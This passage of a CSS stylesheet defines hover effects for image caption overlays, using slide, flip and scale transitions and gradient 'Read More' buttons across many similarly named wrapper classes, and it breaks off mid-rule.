.ContentWrapperN .ContentN .Content .ReadMore {
  float: right;
  margin: 16px 0 0;
  background: #D1CDC3;
  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));
  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);
  -webkit-border-radius: 2px 2px 2px 2px;
  -moz-border-radius: 2px 2px 2px 2px;
  -ms-border-radius: 2px 2px 2px 2px;
  -o-border-radius: 2px 2px 2px 2px;
  border-radius: 2px 2px 2px 2px;
  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }

.ContentWrapperN .ContentN .Content .ReadMore a {
  color: #757167;
  padding: 6px 16px;
  display: block;
  font: normal 12px "Source Sans Pro"; }

.ContentWrapperO img {
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperO:hover img {
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
  -ms-transform: translateX(100%);
  -o-transform: translateX(100%);
  transform: translateX(100%); }

.ContentWrapperO .ContentO {
  position: absolute;
  background: #ffffff;
  opacity: 0;
  visibility: hidden;
  width: 100%;
  height: 100%;
  display: block;
  top: 0;
  left: -100%;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperO:hover .ContentO {
  opacity: 1;
  visibility: visible;
  left: 0; }

.ContentWrapperO .ContentO .Content {
  position: absolute;
  top: 10%;
  padding: 0 10px; }

.ContentWrapperO .ContentO .Content h2 {
  font: 16px "Source Sans Pro", Arial, sans-serif;
  color: #8CA757;
  padding: 0 0 6px; }

.ContentWrapperO .ContentO .Content p {
  font: normal 12px "Source Sans Pro";
  color: #666666; }

.ContentWrapperO .ContentO .Content .ReadMore {
  float: right;
  margin: 16px 0 0;
  background: #D1CDC3;
  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));
  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);
  -webkit-border-radius: 2px 2px 2px 2px;
  -moz-border-radius: 2px 2px 2px 2px;
  -ms-border-radius: 2px 2px 2px 2px;
  -o-border-radius: 2px 2px 2px 2px;
  border-radius: 2px 2px 2px 2px;
  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }

.ContentWrapperO .ContentO .Content .ReadMore a {
  color: #757167;
  padding: 6px 16px;
  display: block;
  font: normal 12px "Source Sans Pro"; }

.ContentWrapperF img {
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperF:hover img {
  -webkit-transform: translateX(20%);
  -moz-transform: translateX(20%);
  -ms-transform: translateX(20%);
  -o-transform: translateX(20%);
  transform: translateX(20%); }

.ContentWrapperF .ContentF {
  position: absolute;
  background: #ffffff;
  opacity: 0;
  visibility: hidden;
  width: 50%;
  height: 100%;
  display: block;
  top: 0;
  left: 0;
  -webkit-transform: perspective(600px) rotateY(90deg);
  -moz-transform: perspective(600px) rotateY(90deg);
  -ms-transform: perspective(600px) rotateY(90deg);
  -o-transform: perspective(600px) rotateY(90deg);
  transform: perspective(600px) rotateY(90deg);
  -webkit-transform-origin: left center 0;
  -moz-transform-origin: left center 0;
  -ms-transform-origin: left center 0;
  -o-transform-origin: left center 0;
  transform-origin: left center 0;
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  -ms-transform-style: preserve-3d;
  -o-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperF:hover .ContentF {
  opacity: 1;
  visibility: visible;
  -webkit-transform: perspective(600px) rotateY(0deg);
  -moz-transform: perspective(600px) rotateY(0deg);
  -ms-transform: perspective(600px) rotateY(0deg);
  -o-transform: perspective(600px) rotateY(0deg);
  transform: perspective(600px) rotateY(0deg); }

.ContentWrapperF .ContentF .Content {
  position: absolute;
  top: 10%;
  padding: 0 10px; }

.ContentWrapperF .ContentF .Content h2 {
  font: 16px "Source Sans Pro", Arial, sans-serif;
  color: #8CA757;
  padding: 0 0 6px; }

.ContentWrapperF .ContentF .Content p {
  font: normal 12px "Source Sans Pro";
  color: #666666; }

.ContentWrapperNe img {
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperNe:hover img {
  -webkit-transform: translateY(20%);
  -moz-transform: translateY(20%);
  -ms-transform: translateY(20%);
  -o-transform: translateY(20%);
  transform: translateY(20%); }

.ContentWrapperNe .ContentNe {
  position: absolute;
  background: #ffffff;
  opacity: 0;
  visibility: hidden;
  width: 100%;
  height: 50%;
  display: block;
  top: 0;
  left: 0;
  -webkit-transform: perspective(600px) rotateX(-90deg);
  -moz-transform: perspective(600px) rotateX(-90deg);
  -ms-transform: perspective(600px) rotateX(-90deg);
  -o-transform: perspective(600px) rotateX(-90deg);
  transform: perspective(600px) rotateX(-90deg);
  -webkit-transform-origin: center top 0;
  -moz-transform-origin: center top 0;
  -ms-transform-origin: center top 0;
  -o-transform-origin: center top 0;
  transform-origin: center top 0;
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  -ms-transform-style: preserve-3d;
  -o-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperNe:hover .ContentNe {
  opacity: 1;
  visibility: visible;
  -webkit-transform: perspective(600px) rotateX(0deg);
  -moz-transform: perspective(600px) rotateX(0deg);
  -ms-transform: perspective(600px) rotateX(0deg);
  -o-transform: perspective(600px) rotateX(0deg);
  transform: perspective(600px) rotateX(0deg); }

.ContentWrapperNe .ContentNe .Content {
  position: absolute;
  top: 10%;
  padding: 0 10px; }

.ContentWrapperNe .ContentNe .Content h2 {
  font: 16px "Source Sans Pro", Arial, sans-serif;
  color: #8CA757;
  padding: 0 0 6px; }

.ContentWrapperNe .ContentNe .Content p {
  font: normal 12px "Source Sans Pro";
  color: #666666; }

.ContentWrapperNa img {
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperNa:hover img {
  -webkit-transform: translateX(-20%);
  -moz-transform: translateX(-20%);
  -ms-transform: translateX(-20%);
  -o-transform: translateX(-20%);
  transform: translateX(-20%); }

.ContentWrapperNa .ContentNa {
  position: absolute;
  background: #ffffff;
  opacity: 0;
  visibility: hidden;
  width: 50%;
  height: 100%;
  display: block;
  top: 0;
  right: 0;
  -webkit-transform: perspective(600px) rotateY(-90deg);
  -moz-transform: perspective(600px) rotateY(-90deg);
  -ms-transform: perspective(600px) rotateY(-90deg);
  -o-transform: perspective(600px) rotateY(-90deg);
  transform: perspective(600px) rotateY(-90deg);
  -webkit-transform-origin: right center 0;
  -moz-transform-origin: right center 0;
  -ms-transform-origin: right center 0;
  -o-transform-origin: right center 0;
  transform-origin: right center 0;
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  -ms-transform-style: preserve-3d;
  -o-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperNa:hover .ContentNa {
  opacity: 1;
  visibility: visible;
  -webkit-transform: perspective(600px) rotateY(0deg);
  -moz-transform: perspective(600px) rotateY(0deg);
  -ms-transform: perspective(600px) rotateY(0deg);
  -o-transform: perspective(600px) rotateY(0deg);
  transform: perspective(600px) rotateY(0deg); }

.ContentWrapperNa .ContentNa .Content {
  position: absolute;
  top: 10%;
  padding: 0 10px; }

.ContentWrapperNa .ContentNa .Content h2 {
  font: 16px "Source Sans Pro", Arial, sans-serif;
  color: #8CA757;
  padding: 0 0 6px; }

.ContentWrapperNa .ContentNa .Content p {
  font: normal 12px "Source Sans Pro";
  color: #666666; }

.ContentWrapperMg img {
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperMg:hover img {
  -webkit-transform: translateY(-20%);
  -moz-transform: translateY(-20%);
  -ms-transform: translateY(-20%);
  -o-transform: translateY(-20%);
  transform: translateY(-20%); }

.ContentWrapperMg .ContentMg {
  position: absolute;
  background: #ffffff;
  opacity: 0;
  visibility: hidden;
  width: 100%;
  height: 50%;
  display: block;
  bottom: 0;
  left: 0;
  -webkit-transform: perspective(600px) rotateX(90deg);
  -moz-transform: perspective(600px) rotateX(90deg);
  -ms-transform: perspective(600px) rotateX(90deg);
  -o-transform: perspective(600px) rotateX(90deg);
  transform: perspective(600px) rotateX(90deg);
  -webkit-transform-origin: center bottom 0;
  -moz-transform-origin: center bottom 0;
  -ms-transform-origin: center bottom 0;
  -o-transform-origin: center bottom 0;
  transform-origin: center bottom 0;
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  -ms-transform-style: preserve-3d;
  -o-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperMg:hover .ContentMg {
  opacity: 1;
  visibility: visible;
  -webkit-transform: perspective(600px) rotateY(0deg);
  -moz-transform: perspective(600px) rotateY(0deg);
  -ms-transform: perspective(600px) rotateY(0deg);
  -o-transform: perspective(600px) rotateY(0deg);
  transform: perspective(600px) rotateY(0deg); }

.ContentWrapperMg .ContentMg .Content {
  position: absolute;
  top: 10%;
  padding: 0 10px; }

.ContentWrapperMg .ContentMg .Content h2 {
  font: 16px "Source Sans Pro", Arial, sans-serif;
  color: #8CA757;
  padding: 0 0 6px; }

.ContentWrapperMg .ContentMg .Content p {
  font: normal 12px "Source Sans Pro";
  color: #666666; }

.ContentWrapperAl .ContentAl {
  position: absolute;
  background: #ffffff;
  opacity: 0;
  visibility: hidden;
  width: 100%;
  height: 100%;
  display: block;
  top: 0;
  left: 0;
  -webkit-transform: rotateY(0deg) scale(0);
  -moz-transform: rotateY(0deg) scale(0);
  -ms-transform: rotateY(0deg) scale(0);
  -o-transform: rotateY(0deg) scale(0);
  transform: rotateY(0deg) scale(0);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperAl:hover .ContentAl {
  opacity: 1;
  visibility: visible;
  -webkit-transform: rotateY(360deg) scale(0.9);
  -moz-transform: rotateY(360deg) scale(0.9);
  -ms-transform: rotateY(360deg) scale(0.9);
  -o-transform: rotateY(360deg) scale(0.9);
  transform: rotateY(360deg) scale(0.9); }

.ContentWrapperAl .ContentAl .Content {
  position: absolute;
  top: 10%;
  padding: 0 10px; }

.ContentWrapperAl .ContentAl .Content h2 {
  font: 16px "Source Sans Pro", Arial, sans-serif;
  color: #8CA757;
  padding: 0 0 6px; }

.ContentWrapperAl .ContentAl .Content p {
  font: normal 12px "Source Sans Pro";
  color: #666666; }

.ContentWrapperAl .ContentAl .Content .ReadMore {
  float: right;
  margin: 16px 0 0;
  background: #D1CDC3;
  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));
  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);
  -webkit-border-radius: 2px 2px 2px 2px;
  -moz-border-radius: 2px 2px 2px 2px;
  -ms-border-radius: 2px 2px 2px 2px;
  -o-border-radius: 2px 2px 2px 2px;
  border-radius: 2px 2px 2px 2px;
  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }

.ContentWrapperAl .ContentAl .Content .ReadMore a {
  color: #757167;
  padding: 6px 16px;
  display: block;
  font: normal 12px "Source Sans Pro"; }

.ContentWrapperSi .ContentSi {
  position: absolute;
  background: #ffffff;
  opacity: 0;
  visibility: hidden;
  width: 100%;
  height: 100%;
  display: block;
  top: 0;
  left: 0;
  -webkit-transform: rotateX(0deg) scale(0);
  -moz-transform: rotateX(0deg) scale(0);
  -ms-transform: rotateX(0deg) scale(0);
  -o-transform: rotateX(0deg) scale(0);
  transform: rotateX(0deg) scale(0);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperSi:hover .ContentSi {
  opacity: 1;
  visibility: visible;
  -webkit-transform: rotateX(360deg) scale(0.9);
  -moz-transform: rotateX(360deg) scale(0.9);
  -ms-transform: rotateX(360deg) scale(0.9);
  -o-transform: rotateX(360deg) scale(0.9);
  transform: rotateX(360deg) scale(0.9); }

.ContentWrapperSi .ContentSi .Content {
  position: absolute;
  top: 10%;
  padding: 0 10px; }

.ContentWrapperSi .ContentSi .Content h2 {
  font: 16px "Source Sans Pro", Arial, sans-serif;
  color: #8CA757;
  padding: 0 0 6px; }

.ContentWrapperSi .ContentSi .Content p {
  font: normal 12px "Source Sans Pro";
  color: #666666; }

.ContentWrapperSi .ContentSi .Content .ReadMore {
  float: right;
  margin: 16px 0 0;
  background: #D1CDC3;
  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));
  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);
  -webkit-border-radius: 2px 2px 2px 2px;
  -moz-border-radius: 2px 2px 2px 2px;
  -ms-border-radius: 2px 2px 2px 2px;
  -o-border-radius: 2px 2px 2px 2px;
  border-radius: 2px 2px 2px 2px;
  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }

.ContentWrapperSi .ContentSi .Content .ReadMore a {
  color: #757167;
  padding: 6px 16px;
  display: block;
  font: normal 12px "Source Sans Pro"; }

.ContentWrapperP .ContentP {
  position: absolute;
  background: #ffffff;
  opacity: 0;
  visibility: hidden;
  width: 100%;
  height: 100%;
  display: block;
  top: 0;
  left: 0;
  -webkit-transform: rotateY(0deg) scale(0.9);
  -moz-transform: rotateY(0deg) scale(0.9);
  -ms-transform: rotateY(0deg) scale(0.9);
  -o-transform: rotateY(0deg) scale(0.9);
  transform: rotateY(0deg) scale(0.9);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperP:hover .ContentP {
  opacity: 1;
  visibility: visible;
  -webkit-transform: rotateY(360deg) scale(0.9);
  -moz-transform: rotateY(360deg) scale(0.9);
  -ms-transform: rotateY(360deg) scale(0.9);
  -o-transform: rotateY(360deg) scale(0.9);
  transform: rotateY(360deg) scale(0.9); }

.ContentWrapperP .ContentP .Content {
  position: absolute;
  top: 10%;
  padding: 0 10px; }

.ContentWrapperP .ContentP .Content h2 {
  font: 16px "Source Sans Pro", Arial, sans-serif;
  color: #8CA757;
  padding: 0 0 6px; }

.ContentWrapperP .ContentP .Content p {
  font: normal 12px "Source Sans Pro";
  color: #666666; }

.ContentWrapperP .ContentP .Content .ReadMore {
  float: right;
  margin: 16px 0 0;
  background: #D1CDC3;
  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));
  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);
  -webkit-border-radius: 2px 2px 2px 2px;
  -moz-border-radius: 2px 2px 2px 2px;
  -ms-border-radius: 2px 2px 2px 2px;
  -o-border-radius: 2px 2px 2px 2px;
  border-radius: 2px 2px 2px 2px;
  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }

.ContentWrapperP .ContentP .Content .ReadMore a {
  color: #757167;
  padding: 6px 16px;
  display: block;
  font: normal 12px "Source Sans Pro"; }

.ContentWrapperS .ContentS {
  position: absolute;
  background: #ffffff;
  opacity: 0;
  visibility: hidden;
  width: 100%;
  height: 100%;
  display: block;
  top: 0;
  left: 0;
  -webkit-transform: rotateX(0deg) scale(0.9);
  -moz-transform: rotateX(0deg) scale(0.9);
  -ms-transform: rotateX(0deg) scale(0.9);
  -o-transform: rotateX(0deg) scale(0.9);
  transform: rotateX(0deg) scale(0.9);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperS:hover .ContentS {
  opacity: 1;
  visibility: visible;
  -webkit-transform: rotateX(360deg) scale(0.9);
  -moz-transform: rotateX(360deg) scale(0.9);
  -ms-transform: rotateX(360deg) scale(0.9);
  -o-transform: rotateX(360deg) scale(0.9);
  transform: rotateX(360deg) scale(0.9); }

.ContentWrapperS .ContentS .Content {
  position: absolute;
  top: 10%;
  padding: 0 10px; }

.ContentWrapperS .ContentS .Content h2 {
  font: 16px "Source Sans Pro", Arial, sans-serif;
  color: #8CA757;
  padding: 0 0 6px; }

.ContentWrapperS .ContentS .Content p {
  font: normal 12px "Source Sans Pro";
  color: #666666; }

.ContentWrapperS .ContentS .Content .ReadMore {
  float: right;
  margin: 16px 0 0;
  background: #D1CDC3;
  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));
  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);
  -webkit-border-radius: 2px 2px 2px 2px;
  -moz-border-radius: 2px 2px 2px 2px;
  -ms-border-radius: 2px 2px 2px 2px;
  -o-border-radius: 2px 2px 2px 2px;
  border-radius: 2px 2px 2px 2px;
  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }

.ContentWrapperS .ContentS .Content .ReadMore a {
  color: #757167;
  padding: 6px 16px;
  display: block;
  font: normal 12px "Source Sans Pro"; }

.ContentWrapperCl {
  overflow: visible !important; }

.ContentWrapperCl img {
  position: relative;
  z-index: 5;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperCl:hover img {
  -webkit-transform: translateY(-40%);
  -moz-transform: translateY(-40%);
  -ms-transform: translateY(-40%);
  -o-transform: translateY(-40%);
  transform: translateY(-40%); }

.ContentWrapperCl .ContentCl {
  position: absolute;
  background: #ffffff;
  opacity: 1;
  visibility: hidden;
  width: 100%;
  height: 100%;
  display: block;
  bottom: 0;
  left: 0;
  z-index: 4;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperCl:hover .ContentCl {
  visibility: visible; }

.ContentWrapperCl .ContentCl .Content {
  position: absolute;
  top: 65%;
  display: block;
  width: 100%; }

.ContentWrapperCl .ContentCl .Content h2 {
  font: bold 16px "Source Sans Pro", Arial, sans-serif;
  color: #8CA757;
  padding: 0 0 2px;
  text-align: center; }

.ContentWrapperCl .ContentCl .Content .ReadMore {
  margin: 8px auto;
  background: #D1CDC3;
  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));
  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);
  -webkit-border-radius: 2px 2px 2px 2px;
  -moz-border-radius: 2px 2px 2px 2px;
  -ms-border-radius: 2px 2px 2px 2px;
  -o-border-radius: 2px 2px 2px 2px;
  border-radius: 2px 2px 2px 2px;
  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
  display: block;
  width: 80px; }

.ContentWrapperCl .ContentCl .Content .ReadMore a {
  color: #757167;
  padding: 6px 16px;
  display: block;
  font: normal 12px "Source Sans Pro"; }

.ContentWrapperAr {
  overflow: visible !important; }

.ContentWrapperAr img {
  position: relative;
  z-index: 5;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.ContentWrapperAr:hover img {
  -webkit-transform: translateY(40%);
  -moz-transform: translateY(40%);
  -ms-transform: translateY(40%);
  -o-transform: translateY(40%);
  transform: translateY(40%); }

.ContentWrapperAr .ContentAr {
  position: absolute;
  background: #ffffff;
  opacity: 1;
  visibility: hidden;
  width: 100%;
  height: 100%;
  display: block;
  bottom: 0;
  left: 0;
  z-index: 4;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
